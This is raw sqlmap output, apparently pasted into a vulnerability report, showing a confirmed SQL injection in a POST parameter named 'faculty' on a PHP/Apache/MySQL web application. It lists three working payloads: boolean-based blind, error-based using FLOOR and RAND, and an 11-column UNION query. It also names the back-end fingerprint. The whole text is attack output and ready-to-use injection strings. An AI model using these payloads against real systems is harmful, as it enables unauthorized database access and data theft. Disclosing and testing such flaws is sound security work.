 sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: faculty=' OR NOT 3832=3832#&search=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: faculty=' OR (SELECT 2078 FROM(SELECT COUNT(*),CONCAT(0x716a717071,(SELECT (ELT(2078=2078,1))),0x717a706a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uYCM&search=

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: faculty=' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a717071,0x6d684b7a756870746665695850687241475958
4676456a484c73746b58574956715655476a4d7658,0x717a706a71),NULL,NULL,NULL,NULL,NULL,NULL#&search=
---
[22:22:54] [INFO] the back-end DBMS is MySQL
[22:22:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0